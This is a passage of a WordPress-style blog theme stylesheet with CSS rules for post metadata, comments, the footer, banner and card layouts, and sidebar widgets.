	text-decoration: none;
	color: var(--theme-text-hue);
}

.site-main article .entry-meta span a:hover {
	color: var(--theme-primary-hue);
}

.site-main article .entry-meta span a i {
	margin-inline-end: 5px;
}

.site-main article .entry-meta span.comments-link a {
	font-weight: bold;
}

.site-main article .post-thumbnail {
	display: block;
	line-height: 0;
}

.site-main>article .post-thumbnail img {
	width: auto;
}

.site-main article .entry-content {
	margin-top: 0;
}

.site-main article .entry-content p {
	margin-bottom: 10px;
}

.site-main article .entry-footer {
	display: flex;
	margin-top: 10px;
	margin-bottom: 6px;
}
.site-main article .entry-footer .tags-links {
	flex-grow: 1;
	display: flex;
	flex-wrap: wrap;
	gap: 6px;
}

.site-main article .entry-footer span {
	font-size: 16px;
	font-weight: bold;
}

.site-main article .entry-footer span a,
.site-main article .entry-footer span span {
	font-weight: normal;
}

.site-main article .entry-footer span a {
	text-decoration: none;
	color: var(--theme-text-hue);
}

.site-main article .entry-footer span a:hover {
	color: var(--theme-primary-hue);
}

.site-main article .entry-footer span.comments-link a {
	font-weight: bold;
}

/* ----single post/page---- */
body.single .single-page .page-header-content {
	display: flex;
	flex-direction: column;
	gap: 3px;
	margin-block-start: 14px;
}

body.single .single-page .page-header-content .entry-cat .cat-links {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 6px;
}

body.single .single-page .page-header-content .entry-cat .cat-links a {
	font-weight: 600;
    line-height: 8px;
    padding: 5px 6px;
    border-radius: 4px;
    margin-block-end: 4px;
    letter-spacing: 0.5px;
    display: inline-block;
    text-decoration: none;
    margin-inline-end: 4px;
    padding-inline-end: 8px;
    text-transform: uppercase;
    color: var(--custom-categories-hue);
    font-size: calc(var(--typo-xxs) - 2px);
    background: var(--theme-background-hue-light);
    border: 1px solid var(--custom-categories-hue);
}

body.single .single-page .page-header-content .entry-header .entry-title {
	margin: 0;
	line-height: 1.2;
	font-size: var(--typo-xl);
}

body.single .single-page .page-header-content .entry-meta .post-author img {
	width: 34px;
	height: 34px;
	flex-shrink: 0;
	border-radius: 100%;
}

body.single .single-page>.post-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover;
	margin-top: 16px;
}

body.single .single-page .page-header-content .entry-meta {
	margin-top: 6px;
	display: flex;
	align-items: center;
	gap: 14px;
	flex-wrap: wrap;
}

body.single .single-page .page-header-content .entry-meta .post-date {
	position: relative;
}

body.single .single-page .page-header-content .entry-meta .post-date a,
body.single .single-page .page-header-content .entry-meta .relative-time {
	text-decoration: none;
	color: var(--theme-text-hue);
	font-size: calc(var(--typo-xs) - 2px);
	transition: all 0.3s ease-in;
}

body.single .single-page .page-header-content .entry-meta .relative-time {
	display: flex;
	align-items: center;
	gap: 8px;
}

body.single .single-page .page-header-content .entry-meta .post-author a {
	position: relative; 
	text-decoration: none;
	color: var(--theme-text-hue);
	transition: all 0.3s ease-in;
	font-size: calc(var(--typo-xs) - 2px);
}

body.single .single-page .page-header-content .entry-meta .post-author a:hover,
body.single .single-page .page-header-content .entry-meta .post-author a:focus {
	color: var(--theme-primary-hue);
}
body.single .single-page .page-header-content .entry-meta .post-author a::before:hover,
body.single .single-page .page-header-content .entry-meta .post-author a::before:focus {
	color: var(--theme-primary-hue);

}
body.single .single-page .page-header-content .entry-meta:has(.post-author) .post-date {
	display: flex;
	align-items: center;
	gap: 8px;
}
body.single .single-page .page-header-content .entry-meta:has(.post-author) .post-date::before,
body.single .single-page .page-header-content .entry-meta:has(.post-author) .relative-time::before {
	content: '\f784';
    font-family: 'fontawesome';
    line-height: 0;
    display: inline-flex;
    color: var(--theme-text-light-hue);
    font-size: calc(var(--typo-xxs) - 2px);
}
/* ----End Single Post/Page---- */

/* Start breadcrumbs
--------------------------------------------- */

.breadcrumb-trail.breadcrumbs {
	padding: 20px 0px;
}

body.aft-single-full-header .breadcrumb-trail.breadcrumbs {
	padding-bottom: 20px;
}

ul.trail-items {
	font-size: 13px;
	margin: 0;
	padding: 0;
}

ul.trail-items li {
	display: inline-block;
	margin-right: 5px;
}

ul.trail-items li a {
	text-decoration: none;
	font-size: 13px;
	color: var(--theme-text-hue);
	opacity: 0.7;
}

ul.trail-items li a:hover {
	opacity: 1;
	color: var(--theme-primary-hue);
	transition: all 0.3s ease-in;
}

ul.trail-items li:after {
	content: ' / ';
	padding: 0 2px;
	color: var(--theme-text-hue);
	font-size: 13px;
}

ul.trail-items li:last-child:after {
	display: none;
}

/* End breadcrumbs
--------------------------------------------- */
/* Start comments css
--------------------------------------------- */

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/** * Comments Wrapper */
.comments-area {
	padding-bottom: 30px;
}

.comments-area>* {
	margin-top: 30px;
	margin-bottom: 30px;
}

.comments-area>*:first-child {
	margin-top: 0;
}

.comments-area>*:last-child {
	margin-bottom: 0;
}

.comments-area.show-avatars .avatar {
	border-radius: 50%;
	position: absolute;
	top: 10px;
}

.comments-area.show-avatars .fn {
	display: inline-block;
	padding-left: 85px;
}

.comments-area.show-avatars .comment-metadata {
	padding: 8px 0 9px 85px;
}

/** * Comment Title */
.comment-reply-title {
	display: flex;
	justify-content: space-between;
}

.comment-reply-title small a {
	font-size: 15px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}

/* Nested comment reply title*/
.comment .comment-respond .comment-reply-title {
	font-size: 30px;
}

/** * Comment Lists */
.comments-area [type="checkbox"],
.comments-area [type="radio"] {
	margin-bottom: 7px;
	margin-right: 10px;
}

.comment-list {
	padding-left: 0;
	list-style: none;
	margin-left: 0;
}

.comment-list ol {
	margin-left: 0;
}

.comment-list>li {
	margin-top: 30px;
	margin-bottom: 30px;
}

.comment-list .children {
	list-style: none;
	padding-left: 0;
}

.comment-list .children>li {
	margin-top: 30px;
	margin-bottom: 30px;
}

@media only screen and (min-width: 482px) {

	.comment-list .depth-2,
	.comment-list .depth-3 {
		padding-left: calc(4 * 20px);
	}
}

/** * Comment Meta */
.comment-meta .comment-author {
	margin-bottom: calc(0.25 *20px);
}

@media only screen and (min-width: 482px) {
	.comment-meta .comment-author {
		margin-bottom: 0;
		padding-right: 0;
	}
}

.comment-meta .comment-author .fn {
	font-weight: normal;
	hyphens: auto;
	word-wrap: break-word;
	word-break: break-word;
}

.comment-meta .comment-metadata {
	color: var(--text-color-normal);
	padding: 8px 0 9px 0;
	font-size: 15px;
	display: flex;
	justify-content: space-between;
}

.comment-meta .comment-metadata .edit-link {
	margin-left: 20px;
}

@media only screen and (min-width: 482px) {
	.comment-meta {
		margin-right: inherit;
	}

	.comment-meta .comment-author {
		max-width: inherit;
	}
}

.bypostauthor {
	display: block;
}

.says {
	display: none;
}

.comment-meta {
	margin-bottom: 10px;
}

.comment-body {
	position: relative;
	margin-bottom: 40px;
	padding: 30px;
	background-color: var(--post-item-background);
	border: 1px solid #eee;
}

.comment-body .reply {
	margin: 0;
}

.comment-content {
	word-wrap: break-word;
	font-size: 16px;
	padding-bottom: 15px;
	color: #555;
}

.pingback .comment-body,
.trackback .comment-body {
	margin-top: 30px;
	margin-bottom: 30px;
}

.comment-respond {
	margin-top: 30px;
}

.comment-respond>* {
	margin-top: 20px;
	margin-bottom: 20px;
}

.comment-respond>*:first-child {
	margin-top: 0;
}

.comment-respond>*:last-child {
	margin-bottom: 0;
}

.comment-respond>*:last-child.comment-form {
	margin-bottom: 30px;
}

.comment-author {
	padding-top: 3px;
}

.reply a,
.comment-content a,
.comment-meta .comment-metadata a,
.comment-author .url {
	color: currentColor;
}

.reply a:focus,
.comment-content a:focus,
.comment-meta .comment-metadata a:focus,
.comment-author .url:focus,
.reply a:hover,
.comment-content a:hover,
.comment-meta .comment-metadata a:hover,
.comment-author .url:hover {
	color: var(--theme-primary-hue);
}

.comment-form {
	display: flex;
	flex-wrap: wrap;
}

.comment-form>* {
	flex-basis: 100%;
}

.comment-form .comment-form-url,
.comment-form .comment-form-comment {
	width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
	flex-basis: 0;
	flex-grow: 1;
}

@media only screen and (max-width: 481px) {

	.comment-form .comment-form-author,
	.comment-form .comment-form-email {
		flex-basis: 100%;
	}
}

.comment-form .comment-form-cookies-consent>label,
.comment-form .comment-notes {
	font-size: 1rem;
	font-weight: normal;
}

.comment-form>p {
	margin-bottom: 10px;
}

.comment-form>p a {
	color: var(--text-color-normal);
	transition: all 0.3s ease-in;
	text-decoration: none;
}

.comment-form>p a:focus,
.comment-form>p a:hover {
	color: var(--theme-primary-hue);
}

.comment-form>p:first-of-type {
	margin-top: 0;
}

.comment-form>p:last-of-type {
	margin-bottom: 0;
}

.comment-form>p label,
.comment-form>p input[type=email],
.comment-form>p input[type=text],
.comment-form>p input[type=url],
.comment-form>p textarea {
	display: block;
	font-size: var(--global--typo-xs);
	margin-bottom: calc(.5 *20px);
	width: 100%;
	font-weight: var(--form--label-weight);
	color: var(--theme-text-hue);
}

.comment-form>p.comment-form-cookies-consent {
	display: flex;
	align-items: center;
}

@media only screen and (min-width: 482px) {

	.comment-form>p.comment-form-author,
	.woocommerce #review_form #respond p {
		margin-right: calc(1.5 * 20px);
	}

	.comment-form>p.comment-notes,
	.comment-form>p.logged-in-as {
		display: block;
	}
}

nav.breadcrumb-trail ul.trail-items {
	list-style: none;
	padding: 0;
	margin: 0;
	color: var(--text-color-normal);
}

nav.breadcrumb-trail ul.trail-items li {
	display: inline-block;
}

nav.breadcrumb-trail ul.trail-items li a {
	text-decoration: none;
	color: var(--text-color-normal);
}

nav.breadcrumb-trail ul.trail-items li a:hover {
	color: var(--theme-primary-hue);
}

nav.breadcrumb-trail ul.trail-items li::after {
	margin: 0 0.3rem;
}

nav.breadcrumb-trail ul.trail-items li:last-child::after {
	display: none;
}

/* ----comments section---- */
#comments.comments-area {
	margin-block: 20px;
}

#comments.comments-area .comments-title {
	font-size: var(--typo-lg);
	font-family: var(--site-body-font);
	line-height: 1.2;
}

#comments.comments-area .comment-list .comment .comment-author img {
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 50px;
}

#comments.comments-area .comment-list .comment .comment-content p {
	margin-bottom: 5px;
	color: var(--theme-text-hue);
}

#comments.comments-area div#respond {
	margin-top: 20px;
}

#comments.comments-area div#respond #reply-title {
	margin-top: 0;
	font-weight: 700;
	font-size: var(--typo-sm);
}

#comments.comments-area div#respond p {
	margin-bottom: 5px;
}

#comments.comments-area div#respond label {
	font-weight: normal;
}

#comments.comments-area div#respond textarea {
	width: 100%;
}

#comments.comments-area div#respond p.comment-form-url,
#comments.comments-area div#respond p.comment-form-email,
#comments.comments-area div#respond p.comment-form-author {
	display: inline-block;
	width: 100%;
}

#comments.comments-area div#respond p.comment-form-url label,
#comments.comments-area div#respond p.comment-form-email label,
#comments.comments-area div#respond p.comment-form-author label {
	display: block;
}

#comments.comments-area div#respond p.comment-form-url input,
#comments.comments-area div#respond p.comment-form-email input,
#comments.comments-area div#respond p.comment-form-author input {
	width: 100%;
}

#comments.comments-area div#respond p.comment-form-cookies-consent label {
	margin-left: 8px;
	position: relative;
	top: -1px;
}

#comments.comments-area div#respond input[type="submit"] {
	display: inline-block;
	margin-top: 10px;
}

#comments.comments-area div#respond #reply-title small a {
	display: inline-block;
	margin-left: 10px;
}

.comment div#respond,
.comment-content {
	margin-left: 70px;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* End comments css
--------------------------------------------- */

/* Start footer css
--------------------------------------------- */
.site-footer {
	margin-top: 50px;
	background-color: #1c1c1c;
	--theme-text-hue: #fff;
	--theme-border-hue: #a3a1a14d;
	--theme-background-hue: #191919;
}

.site-footer .upper-footer .upper-footer-container {
	display: flex;
	flex-wrap: wrap;
	padding-top: 20px;
	margin-inline: -15px;
}

.site-footer .upper-footer .upper-footer-container .footer-widget-block {
	width: 25%;
	padding-inline: 15px;
	flex-shrink: 0;
	color: #fff;
}

@media (max-width: 768px) {
	.site-footer .upper-footer .upper-footer-container .footer-widget-block {
		width: 50%;
	}
}

@media (max-width: 480px) {
	.site-footer .upper-footer .upper-footer-container .footer-widget-block {
		width: 100%;
	}
}

.site-footer .upper-footer .upper-footer-container .footer-widget-block h1,
.site-footer .upper-footer .upper-footer-container .footer-widget-block h2,
.site-footer .upper-footer .upper-footer-container .footer-widget-block h3,
.site-footer .upper-footer .upper-footer-container .footer-widget-block h4,
.site-footer .upper-footer .upper-footer-container .footer-widget-block h5,
.site-footer .upper-footer .upper-footer-container .footer-widget-block h6 {
	margin-top: 0;
}

.site-footer .upper-footer .upper-footer-container .footer-widget-block a {
	opacity: 0.8;
	transition: all 0.3s ease-in;
}

.site-footer .upper-footer .upper-footer-container .footer-widget-block a:focus,
.site-footer .upper-footer .upper-footer-container .footer-widget-block a:hover {
	color: #fff;
	opacity: 1;
}

.site-footer .upper-footer .upper-footer-container .footer-widget-block .widget .widget-title {
	color: #fff;
}

.site-footer .upper-footer .upper-footer-container .footer-widget-block .widget ul li a,
.site-footer .upper-footer .upper-footer-container .footer-widget-block .widget ol li a {
	color: #fff;
	opacity: 0.8;
	transition: all 0.3s ease-in;
}

.site-footer .upper-footer .upper-footer-container .footer-widget-block .widget ul li a:focus,
.site-footer .upper-footer .upper-footer-container .footer-widget-block .widget ol li a:focus,
.site-footer .upper-footer .upper-footer-container .footer-widget-block .widget ul li a:hover,
.site-footer .upper-footer .upper-footer-container .footer-widget-block .widget ol li a:hover {
	opacity: 1;
}

.site-footer .lower-footer {
	position: relative;
	padding: 15px 0;
	z-index: 1;
}

.site-footer .lower-footer .lower-footer-info {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	color: #fff;
	position: relative;
}

.site-footer .lower-footer .lower-footer-info .site-info a {
	text-decoration: none;
	color: #fff;
	opacity: 0.8;
	transition: all 0.3s ease-in;
}

.site-footer .lower-footer .lower-footer-info .site-info a:focus,
.site-footer .lower-footer .lower-footer-info .site-info a:hover {
	opacity: 1;
}

.site-footer .lower-footer .lower-footer-info .social-icons ul.social-links {
	margin: 0;
	padding: 0;
	list-style: none;
}

.site-footer .lower-footer::before {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	opacity: 0.1;
	background: #d9d9d9;
}

@media (min-width: 1200px) {
	.footer-sticky .site-footer {
		position: sticky;
		bottom: 0;
		top: 0;
		z-index: 0;
	}
}
/* End footer css
--------------------------------------------- */
/* Start Scroll to top css
--------------------------------------------- */
a.blog-point-scroll-to-top {
	position: fixed;
	inset-block-end: 40px;
	inset-inline-end: 40px;
	height: 50px;
	width: 50px;
	border-radius: 100px;
	opacity: 0;
	visibility: hidden;
	z-index: 10;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	background-color: var(--theme-primary-hue);
	font-size: var(--typo-xs);
}

a.blog-point-scroll-to-top.visible {
	opacity: 1;
	visibility: visible;
}

/* End Scroll to top css
--------------------------------------------- */

/* Sections Divider Start
--------------------------------------------- */

.section-divider {
	margin-block-start: 70px;
}
@media (max-width: 600px) {
	.section-divider {
		margin-top: 30px;
	}
}

/* Sections Divider End
--------------------------------------------- */
/* Section Title
--------------------------------------------- */

.header-title {
	margin-bottom: 30px;
}

.header-title .section-title {
	margin: 0;
	color: var(--theme-text-hue);
	font-size: calc(var(--typo-lg) - 1px);
	
	&::after {
		content: '';
		display: inline-flex;
		height: 2px;
		flex-grow: 1;
		min-width: 20px;
		max-width: 80px;
		background-color: var(--theme-primary-hue);
	}
	
	&::after {
		margin-inline-start: 10px;
	}
}

.header-title .section-sub-title {
	margin-block: 0 8px;
	color: var(--theme-text-hue);
	font-size: calc(var(--typo-xs) + 1px);
}

/* ----Latest Post Title---- */
.section-head .header-title {
	text-align: start;
}

/* Section Title End
--------------------------------------------- */

/* Start of Sections CSS
--------------------------------------------- */

/* Banner Section Start
--------------------------------------------- */
.banner-section:not(:first-child) {
	margin-top: 40px;
}

.banner-section:first-child {
	margin-top: 40px;
}

@media (max-width: 991px) {
	.banner-section:first-child {
		margin-top: 50px;
	}
}

.banner-section {

	&.banner-layout-2 {
		.banner-content-wrap {
			.main-banner-posts {
				width: 100%;

				.content-wrap {
					.slick-list {
						border-radius: var(--curve-border);
					}

					.single-card-container {
						position: relative;

						&::after {
							content: '';
							z-index: 0;
							position: absolute;
							inset: 0;
							width: 100%;
							height: 100%;
							background-color: rgba(0, 0, 0, 0.185);
						}

						@media (min-width: 601px) {
							min-height: 570px;
						}

						@media (max-width: 600px) {
							min-height: 420px;
						}

						.single-card-detail {
							position: relative;
							z-index: 1;
							padding: 70px;
							align-self: flex-start;
							background: unset;
							
							@media (min-width: 769px) {
								max-width: 1000px;
							}
							
							@media (max-width: 768px) {
								padding: 30px;
							}

							.card-title {
								font-size: var(--typo-xl);
								
								@media (max-width: 768px) {
									font-size: var(--typo-md);
								}
							}

							.card-meta-wrap {
								.read-time {
									display: none;
								}
							}
						}
					}
				} 
			}

			.banner-hot-topics {
				z-index: 1;
				position: relative;
				margin-top: -100px;

				@media (min-width: 769px) {
					max-width: 1120px;
					margin-inline: auto;
				}

				.content-wrap {
					display: grid;
					gap: 1rem;
					grid-template-columns: repeat(3, 1fr);
					
					@media (max-width: 768px) {
						grid-template-columns: repeat(2, 1fr);
					}
					
					@media (max-width: 600px) {
						grid-template-columns: repeat(1, 1fr);
					}

					.single-card-container {
						.single-card-detail {
							margin-block-start: 0;
							width: 100%;
							margin-inline: 0;
							min-height: 200px;
                            display: flex;
                            flex-direction: column;

							.card-title {
								font-size: calc(var(--typo-md) - 3px);
							}
						}
					}
				}
			}
		}
	}

}

/* ----Banner Section End
--------------------------------------------- */

/* Post Counter Start
--------------------------------------------- */
.flash-posts {
	min-height: 50px;
	display: flex;
	align-items: center;
	
	.flash-container-wrap {
		gap: 1rem;
		display: flex;
		align-items: center;
        padding: 6px;
		border-radius: 100vh;
		border: 1px solid var(--theme-primary-hue);
		background-color: var(--theme-background-hue);
		
		.flash-posts-title {
			flex-shrink: 0;
			padding: 14px 14px;
            border-start-start-radius: 50px;
            border-end-start-radius: 50px;
            background-color: var(--theme-primary-hue);
			
			@media (max-width: 600px) {
				display: none;
			}

			span {
				color: #fff;
				font-weight: 600;
				font-size: calc(var(--typo-xs) - 1px);
			}
		}

		.container-wrap {
			width: 100%;

			@media (min-width: 601px) {
				width: 80%;
			}

			.slick-slide {
				font-size: 0;
			}

			.flash-carousel-container {
				.single-card-container {
					border-radius: unset;
					background: unset;
					backdrop-filter: unset;
					-webkit-backdrop-filter: unset;
					box-shadow: unset;
					border: unset;
					gap: 12px;
					margin-inline-end: 10px;

					.single-card-image {
						width: 45px;
						height: 45px;
						border-radius: 100px;
					}

					.single-card-detail {
						padding: 0;
						border: unset;

						.card-title {
							margin-top: unset;
							font-size: calc(var(--typo-xs) - 2px);

							a {
								overflow: hidden;
								display: -webkit-box;
								-webkit-line-clamp: 2;
								-webkit-box-orient: vertical;
								color: var(--theme-text-hue);
							}
						}
					}
				}
			}
		}

		.flash-carousel-navigation {
			margin-inline: auto 0;
			display: flex;
			gap: 6px;

			.slick-arrow {
				border-radius: 100px;
				padding: 0.4rem 0.7rem;
				transition: all 0.4s ease;
				border: 1px solid var(--theme-border-hue);
				
				&::before {
					color: #fff;
					line-height: 1.1;
					font-size: var(--typo-xxs);
				}
				
				&:hover,
				&:focus-within {
					opacity: 0.8;
					&::before {
						color: var(--theme-text-hue);
					}
				}
			}
		}
	}
}

/* Editors Choice
--------------------------------------------- */
.blog-editors-choice .container-wrap {
	gap: 28px;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
}

@media (max-width: 768px) {
	.blog-editors-choice .container-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
}

@media (max-width: 500px) {
	.blog-editors-choice .container-wrap {
		grid-template-columns: repeat(1, 1fr);
	}
}

.blog-editors-choice .container-wrap .single-card-container .single-card-image img {
	aspect-ratio: 1 / 0.8;
}

.blog-editors-choice .container-wrap .single-card-container .single-card-detail .card-title {
	font-size: var(--typo-sm);
}
/* Editors Choice End
--------------------------------------------- */

/* Commercial Aewa Start
--------------------------------------------- */
.commercial-area img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
/* Commercial Aewa End
--------------------------------------------- */

/* End of Sections CSS
--------------------------------------------- */

/* Start of Common Layout CSS
--------------------------------------------- */
.single-card-container .single-card-image {
	line-height: 0;
	position: relative;
	overflow: hidden;
	border-radius: var(--curve-border);
}

.single-card-container .single-card-image > a {
	display: block;
	height: 100%;
	width: 100%;
	line-height: 0;
}

.single-card-container .single-card-image > a img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	aspect-ratio: 1 / 1;
	border-radius: var(--curve-border);
}

.single-card-container .single-card-detail {
	flex-grow: 1;
	align-self: center;
}
.single-card-container .single-card-detail .card-categories .cat-links {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	column-gap: 2px;
    row-gap: 1px;
}

.single-card-container .single-card-detail .card-categories a {
	font-weight: 600;
    line-height: 1;
    padding: 4px 6px;
    border-radius: 100vh;
    margin-block-end: 4px;
    letter-spacing: 0.5px;
    display: inline-block;
    text-decoration: none;
    margin-inline-end: 4px;
    padding-inline-end: 8px;
    text-transform: uppercase;
    color: var(--custom-categories-hue);
    font-size: var(--typo-xxs);
    border: 1px solid var(--theme-border-hue);
    background: var(--theme-background-hue-light);
}

.single-card-container .single-card-detail .post-date {
	position: relative;
}

.single-card-container .single-card-detail .post-date a,
.single-card-container .single-card-detail .relative-time {
	text-decoration: none;
	color: var(--theme-text-hue);
	font-size: calc(var(--typo-xs) - 1px);
	transition: all 0.3s ease-in;
}

.single-card-container .single-card-detail .relative-time {
	display: flex;
	align-items: center;
	gap: 8px;
}

.single-card-container .single-card-detail .post-date a:hover,
.single-card-container .single-card-detail .post-date a:focus {
	color: var(--theme-primary-hue);
}

.single-card-container .single-card-detail .card-title {
	margin-top: 6px;
	line-height: 1.2;
	margin-bottom: 0;
	font-size: var(--typo-md);
}

.single-card-container .single-card-detail .card-title a {
	transition: 0.3s ease-in;
}

.single-card-container .single-card-detail .card-title a:hover,
.single-card-container .single-card-detail .card-title a:focus-within {
	text-decoration: underline;
}

.single-card-container .single-card-detail .card-title a {
	text-decoration: none;
	color: var(--theme-text-hue);
	word-break: break-word;
}

.single-card-container .single-card-detail .post-excerpt,
.single-card-container .single-card-detail .post-excerpt p {
	margin: 4px 0 0 0;
	color: var(--theme-text-light-hue);
	font-size: calc(var(--typo-xs) - 2px);
}

.single-card-container .single-card-detail .card-meta .post-author a {
	position: relative; 
	text-decoration: none;
	color: var(--theme-text-hue);
	transition: all 0.3s ease-in;
	font-weight: 600;
	font-size: calc(var(--typo-xs) - 1px);
}

.single-card-container .single-card-detail .card-meta .post-author a:hover,
.single-card-container .single-card-detail .card-meta .post-author a:focus {
	color: var(--theme-primary-hue);
}
.single-card-container .single-card-detail .card-meta .post-author a::before:hover,
.single-card-container .single-card-detail .card-meta .post-author a::before:focus {
	color: var(--theme-primary-hue);
}
.card-meta-wrap {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 8px;
	margin-block-start: 14px;

	.author-avatar {
		width: 34px;
		height: 34px;
		object-fit: cover;
		border-radius: 100%;
	}

	.read-time {
		align-self: flex-end;
		margin-inline-start: auto;
		color: var(--theme-text-hue);
		font-size: calc(var(--typo-xs) - 1px);
	}
}
.single-card-container .single-card-detail .card-meta:has(.post-author) .post-date,
.single-card-container .single-card-detail .card-meta:has(.post-author) .relative-time {
	display: flex;
	align-items: center;
	gap: 4px;
	line-height: 1;
}

/* Grid Card
--------------------------------------------- */
.single-card-container.grid-card .single-card-image img {
	aspect-ratio: 1 / 0.8;
}

.single-card-container.grid-card .single-card-detail {
    position: relative;
	padding: 24px;
	border-start-end-radius: 0;
    border-start-start-radius: var(--curve-border);
    border-end-start-radius: var(--curve-border);
    border-end-end-radius: var(--curve-border);
	border: 1px solid var(--theme-border-hue);
	background-color: var(--theme-background-hue);
	box-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
	margin-block-start: -30px;
	width: 95%;
    margin-inline: auto 0;
}

/* List Card
--------------------------------------------- */
.single-card-container.list-card {
	gap: 1.2rem;
	height: 100%;
	display: flex;
	align-items: center;
	border-radius: var(--curve-border);
	border: 1px solid var(--theme-border-hue);
    background-color: var(--theme-background-hue);
}

.single-card-container.list-card .single-card-image {
	width: 30%;
	height: 100%;
	flex-shrink: 0;
}

.single-card-container.list-card .single-card-detail {
    height: 100%;
	display: flex;
	padding-block: 4px;
	padding-inline-end: 14px;
	flex-direction: column;
	justify-content: center;
}

@media (max-width: 600px) {
	.single-card-container.list-card .single-card-detail .card-meta-wrap .read-time {
		display: none;
	}
}

/* Tile Card
--------------------------------------------- */
.single-card-container.tile-card {
	height: 100%;
	display: flex;
	overflow: hidden;
	min-height: 280px;
	position: relative;
}

.single-card-container.tile-card .single-card-image {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	inset-inline-start: 0;
}

.single-card-container.tile-card .single-card-image::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.5;
	border-radius: var(--curve-border);
}

.single-card-container.tile-card .single-card-detail {
	display: flex;
    isolation: isolate;
    align-self: flex-end;
    flex-direction: column;
    padding: 24px;
    border-end-end-radius: var(--curve-border);
    border-end-start-radius: var(--curve-border);
	background: linear-gradient(to top, #000000, transparent);
}

.single-card-container.tile-card .single-card-detail .card-categories a {
    border: unset;
	color: #fff;
	background: var(--custom-categories-hue);
}

.single-card-container.tile-card .single-card-detail .card-title a {
	color: #fff;
}

.single-card-container.tile-card .single-card-detail .post-excerpt {
	color: #fff;
}

.single-card-container.tile-card .single-card-detail .card-meta .post-author a {
	color: #fff;
}

.single-card-container.tile-card .single-card-detail .post-date a,
.single-card-container.tile-card  .single-card-detail .relative-time {
	color: #fff;
}

.single-card-container.tile-card .single-card-detail .card-meta:has(.post-author) .post-date::before,
.single-card-container.tile-card .single-card-detail .card-meta:has(.post-author) .relative-time::before {
	background-color: #fff;
}

.single-card-container.tile-card .single-card-detail .card-meta-wrap .read-time {
	color: #fff;
}

/* End of Common Layout CSS
--------------------------------------------- */

/* Start OF Theme Widget
--------------------------------------------- */
/* ----author widget start----*/
.author-widget {
	padding: 20px;
    border-radius: var(--curve-border);
	border: 1px solid var(--theme-border-hue);
    background-color: var(--theme-background-hue);
}

.site-footer .author-widget {
	color: #fff;
}

.author-widget .widget-title {
	color: var(--theme-text-hue);
}

.has-clip .author-widget .widget-title {
	padding-left: 20px;
}

.author-widget .widget-title::after {
	background-color: var(--theme-primary-hue);
}

.author-widget .author-part {
	gap: 22px;
	display: flex;
	align-items: center;
	margin-block-end: 6px;
}

.author-widget .author-img {
	display: flex;
	justify-content: center;
	line-height: 0;
}

.author-widget .author-img img {
	width: 140px;
	aspect-ratio: 1;
	object-fit: cover;
	display: flex;
	border-radius: 14px;
}

.author-widget .author-name-part .author-name {
	margin: 0 0 5px;
	font-weight: 700;
	line-height: 1.3;
	font-size: var(--typo-sm);
}

.author-widget .author-name-part .author-position {
	margin-block: 5px;
	font-size: var(--typo-xs);
}

.author-widget .author-details .author-description {
	margin: 0;
	margin-block-start: 6px;
}

.author-widget .author-social-contacts {
	gap: 8px;
	display: flex;
	justify-content: center;
	margin-block-start: 10px;
	padding: 4px;
    border-radius: 100vh;
    background-color: var(--theme-background-hue-light);
}

.author-widget .author-social-contacts a {
	color: var(--theme-text-hue);
	font-size: calc(var(--typo-xs) - 1px);
}

/* ----author widget end---- */

/* ----featured widget start---- */
.featured-widget .single-card-container.list-card {
	gap: 10px;
	align-items: center;
	margin-bottom: 10px;
}

.featured-widget .single-card-container.list-card .single-card-image {
	flex: 0 0 30%;
	max-width: 30%;
	align-self: start;
}

.featured-widget .single-card-container.list-card .single-card-detail {
	flex-grow: 1;
	padding-inline-end: 12px;
	padding-block: 6px;
	text-align: start;
}

.featured-widget .single-card-container .single-card-detail .card-title {
	margin: 0;
	line-height: 1.3;
	font-size: var(--typo-xs);
}

.featured-widget .single-card-container.list-card .single-card-detail .card-meta,
.featured-widget .single-card-container.list-card .single-card-detail .card-cat .post-categories {
	justify-content: flex-start;
}

/* ----featured widget end---- */

/* ----social widget start---- */
.social-widget .social-feed-widgets-wrap {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}
/* ----social widget end---- */

/* End OF Theme Widget
--------------------------------------------- */
